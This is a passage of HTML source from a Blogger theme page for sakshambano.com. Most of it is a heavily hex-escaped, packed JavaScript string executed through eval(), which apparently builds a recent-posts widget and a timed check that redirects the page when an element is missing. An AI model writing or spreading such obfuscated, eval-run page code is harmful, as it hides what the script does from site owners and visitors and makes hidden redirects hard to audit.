6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x71\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x67\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x55\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x65\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x65\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x6a\x28\x31\x73\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x43\x28\x42\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x31\x49\x3b\x31\x64\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x64\x5d\x3b\x42\x20\x31\x57\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x6c\x3b\x47\x28\x31\x64\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x45\x7d\x3b\x31\x43\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x57\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x51\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6c\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x45\x7d\x7d\x3b\x42\x20\x31\x69\x3b\x32\x63\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x32\x69\x28\x32\x6b\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x6f\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x62\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x6e\x3d\x4a\x5b\x65\x5b\x33\x63\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x4e\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x48\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x4d\x3d\x31\x6e\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x65\x20\x33\x64\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x53\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x52\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x33\x66\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x33\x67\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x33\x71\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x33\x72\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x73\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x6f\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x69\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x29\x3b\x47\x28\x33\x6a\x3d\x3d\x31\x67\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2b\x31\x6c\x2b\x65\x5b\x33\x6d\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x65\x5b\x33\x6c\x5d\x2c\x65\x5b\x32\x51\x5d\x29\x2b\x65\x5b\x32\x50\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2b\x31\x6c\x2b\x65\x5b\x31\x4f\x5d\x2b\x31\x57\x2b\x65\x5b\x32\x75\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x47\x28\x65\x5b\x31\x59\x5d\x31\x58\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x59\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x6f\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x52\x5d\x5d\x28\x31\x4b\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x78\x3d\x3d\x31\x67\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x47\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x6f\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x47\x29\x3b\x42\x20\x31\x4a\x3d\x4f\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x4c\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6d\x5d\x5d\x28\x30\x2c\x31\x4a\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x79\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x66\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x47\x28\x32\x73\x3d\x3d\x31\x67\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x32\x6d\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x4c\x5d\x2b\x31\x4d\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x4e\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x72\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x41\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x42\x5d\x7d\x3b\x47\x28\x57\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x57\x3d\x65\x5b\x32\x4b\x5d\x7d\x3b\x57\x3d\x65\x5b\x31\x50\x5d\x2b\x31\x51\x2b\x65\x5b\x31\x4f\x5d\x2b\x57\x2b\x65\x5b\x32\x4d\x5d\x3b\x50\x3d\x50\x2b\x57\x2b\x65\x5b\x32\x4e\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x47\x28\x32\x4f\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x66\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x4a\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6c\x2b\x65\x5b\x32\x49\x5d\x3b\x31\x66\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x47\x28\x32\x43\x3d\x3d\x31\x67\x29\x7b\x47\x28\x31\x64\x21\x3d\x28\x31\x49\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x48\x5d\x29\x5b\x65\x5b\x32\x47\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x70\x7c\x34\x71\x7c\x33\x55\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x33\x76\x7c\x33\x54\x7c\x34\x31\x7c\x34\x66\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4d\x7c\x35\x69\x7c\x35\x56\x7c\x35\x50\x7c\x36\x35\x7c\x35\x52\x7c\x35\x53\x7c\x36\x32\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x63\x7c\x36\x34\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x64\x7c\x36\x6a\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x62\x7c\x33\x7a\x7c\x36\x39\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6b\x7c\x35\x4d\x7c\x35\x6d\x7c\x36\x38\x7c\x36\x33\x7c\x36\x31\x7c\x35\x6f\x7c\x35\x70\x7c\x36\x37\x7c\x36\x36\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x6a\x7c\x35\x77\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x36\x30\x7c\x35\x38\x7c\x34\x34\x7c\x34\x33\x7c\x35\x47\x7c\x34\x35\x7c\x35\x49\x7c\x34\x36\x7c\x35\x4a\x7c\x34\x32\x7c\x35\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6c\x7c\x35\x4b\x7c\x34\x30\x7c\x35\x48\x7c\x33\x78\x7c\x34\x37\x7c\x34\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x37\x7c\x35\x36\x7c\x35\x6e\x7c\x35\x32\x7c\x36\x6d\x7c\x34\x39\x7c\x35\x30\x7c\x35\x31\x7c\x35\x51\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x62\x7c\x78\x34\x39\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x34\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x33\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x38\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x66\x6f\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x64\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x32\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x66\x37\x65\x66\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x66\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x65\x76\x61\x6c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x38\x32\x7c\x37\x31\x7c\x78\x34\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x37\x32\x7c\x37\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x31\x7c\x78\x34\x38\x7c\x38\x34\x7c\x78\x34\x43\x7c\x38\x35\x7c\x38\x30\x7c\x37\x39\x7c\x37\x35\x7c\x37\x34\x7c\x37\x37\x7c\x37\x38\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x35\x37\x7c\x41\x72\x72\x61\x79\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x63\x7c\x37\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x65\x7c\x37\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x61\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x34\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x36\x7c\x78\x33\x34\x7c\x69\x6e\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x65\x72\x72\x6f\x72\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x63\x61\x74\x63\x68\x7c\x78\x32\x38\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x43\x7c\x78\x36\x41\x7c\x33\x30\x30\x30\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o9KjmF);
//]]>
</script>
</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_7.html' itemprop='url'>About us</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_65.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/disclaimers.html' itemprop='url'> Disclaimers</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/contact-us_13.html' itemprop='url'>Contact us</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sakshambano.com/' style='display: block'><h1 style='display:none;'></h1>
